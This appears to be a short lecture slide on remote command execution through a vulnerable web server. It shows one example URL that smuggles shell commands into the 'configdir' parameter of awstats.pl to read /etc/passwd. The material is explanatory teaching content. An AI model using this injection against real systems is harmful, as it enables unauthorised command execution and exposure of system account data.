 Remote Command Execution

After the attacker finds a vulnerability on a machine with a listening process

– Such as a Web server

Commands can be executed on that box, with a URL like this

http://targetIP/awstats/awstats.pl?configdir=|echo%20;echo%20;cat%20;/etc/passwd;echo%20;echo

– This executes cat /etc/passwd